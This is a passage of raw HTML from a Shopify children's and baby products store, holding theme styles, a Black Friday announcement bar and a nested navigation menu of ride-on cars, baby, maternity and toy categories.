      padding-bottom: 1px;
    }
  }
</style>

<div id="announcement-bar-section-sections--25359407612184__announcement-bar" class="announcement-bar"><style data-shopify>
        .announcement-bar__message-announcement_p7FBAa {
          font-size: 14px;
        }
        @media screen and (min-width: 750px) {
          .announcement-bar__message-announcement_p7FBAa {
            font-size: 14px;
          }
        }
      </style>
      <div
        class="announcement-bar__item"
        role="region"
        aria-label="Announcement"
        
      ><a href="/collections/children-riding-cars" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
            <p class="announcement-bar__message announcement-bar__message-announcement_p7FBAa center" style="color: #ffffff;">
              <span style="
                color: #ffffff;
                font-weight: bold;
                --color-highlighted-color: #ffffff;
              ">⚡️ BLACK FRIDAY SALE!  Use 'BFCM' for 10% off!</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
          </div></a></div></div>


</div><div id="shopify-section-sections--25359407612184__header" class="shopify-section shopify-section-group-header-group section-header">


<noscript>
  <link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-list-menu.css?v=151968516119678728991762311120" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-search.css?v=184225813856820874251762311120" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-menu-drawer.css?v=138296110930072740841762311120" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-cart-notification.css?v=137625604348931474661762311120" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-cart-items.css?v=173838275362850800121762311120" rel="stylesheet" type="text/css" media="all" />
</noscript>

<script src="//www.thelittlebigstore.co/cdn/shop/t/29/assets/cart-notification.js?v=160453272920806432391762311120" defer="defer"></script>
<script src="//www.thelittlebigstore.co/cdn/shop/t/29/assets/search-form.js?v=113639710312857635801762311121" defer="defer"></script>


<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (max-width: 768px) {
    .header__heading-logo {
      max-width: 130px;
    }
  }.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding: 1rem 0;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding: 0.5rem 0;
    }
  }
</style>


<style data-shopify>#shopify-section-sections--25359407612184__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0;
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  /* CLS Optimization: More accurate header height estimation to prevent layout shift */
  
  
  
  
  
  
  
  
  
  
  
  :root {
    --header-height: 50px;
    --header-height-initial: 50px;
  }

  @media screen and (min-width: 990px) {
    :root {
      --header-height: 55px;
      --header-height-initial: 55px;
    }
  }

  /* CLS Optimization: Ensure header takes up space immediately */
  .section-header {
    min-height: var(--header-height-initial);
  }</style>
<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </symbol>
</svg>


<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-2 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">
    
    
<header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
                <h3 class="menu-drawer__title">Menu</h3>
                <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
                  <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

                </button>
              </div>
              
              
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOME
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SHOP ALL
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              RIDE-ON SPECIALS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-ride-on-specials" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  RIDE-ON SPECIALS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/children-riding-cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALL RIDING CARS
                                        </a></li><li><a href="/collections/sports-cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPORTS CARS
                                        </a></li><li><a href="/collections/suvs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SUVs
                                        </a></li><li><a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TRUCKS
                                        </a></li><li><a href="/collections/motorcycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOTORCYCLES
                                        </a></li><li><a href="/collections/electric-scooter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCOOTERS
                                        </a></li><li><a href="/collections/bikes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKES
                                        </a></li><li><a href="/collections/motor-bike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOTOR BIKE
                                        </a></li><li><a href="/collections/kids-tricycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TRICYCLE
                                        </a></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            BRANDS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              BRANDS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/mercedes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    MERCEDES
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bmw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    BMW
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              BABY SPECIALS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-baby-specials" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  BABY SPECIALS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Baby Feeding &amp; Nursing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-baby-feeding-nursing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Baby Feeding &amp; Nursing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/feeding-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Feeding Set
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/feeding-bottle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Feeding Bottle
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bibs
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/baby-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/baby-accesories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accessories
                                        </a></li><li><a href="/collections/bathing-grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Baby Bathing
                                        </a></li><li><a href="/collections/baby-bedding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Baby Bedding
                                        </a></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Baby Care
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-baby-care" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Baby Care
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baby Grooming
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/health-safety" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baby Health
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/baby-safety" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baby Safety
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/travel-essentials" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Baby Travel Essentials
                                        </a></li><li><a href="/collections/baby-walkers-jumpers-swings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Baby Walkers, Jumpers &amp; Swings
                                        </a></li><li><a href="/collections/stroller-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stroller &amp; Accessories
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              MOM&#39;s
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-moms" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  MOM&#39;s
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/maternity-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maternity Wear
                                        </a></li><li><a href="/collections/diaper-bags-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diaper Bags
                                        </a></li><li><a href="/collections/baby-carrier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Baby Carrier
                                        </a></li><li><a href="/collections/breast-feeding-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Breast Feeding Pillows
                                        </a></li><li><a href="/collections/breast-pumps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Breast Pumps
                                        </a></li><li><a href="/collections/storage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Storage
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              TOYS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  TOYS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/play-and-learn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Play &amp; Learn
                                        </a></li><li><a href="/collections/montessori-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montessori Toys
                                        </a></li><li><a href="/collections/rc-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RC Toys
                                        </a></li><li><a href="/collections/action-figure" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Action Figures
                                        </a></li><li><a href="/collections/toy-gun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Battle Blast
                                        </a></li><li><a href="/collections/soft-toys-special-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Soft &amp; Plush Toys
                                        </a></li><li><a href="/collections/toys-doll-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolls
                                        </a></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Craft Kits &amp; DIY Projects
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-craft-kits-diy-projects" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Craft Kits &amp; DIY Projects
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/toys-stem-collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    STEM Collections
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/undergarments-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Car Collection
                                        </a></li><li><a href="/collections/building-blocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Building Blocks
                                        </a></li><li><a href="/collections/toys-for-infants-0-12-months" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Infants(0-12 months)
                                        </a></li><li><a href="/collections/preschool-toys-3-5-years" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Preschool Kids(3-5 years)
                                        </a></li><li><a href="/collections/toys-for-kids-5-12-years" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kids(5-12 years)
                                        </a></li><li><a href="/collections/fidget-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fidget Toys
                                        </a></li><li><a href="/collections/bath-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bath Toys &amp; Accessories
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SPECIAL COLLECTIONS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-special-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
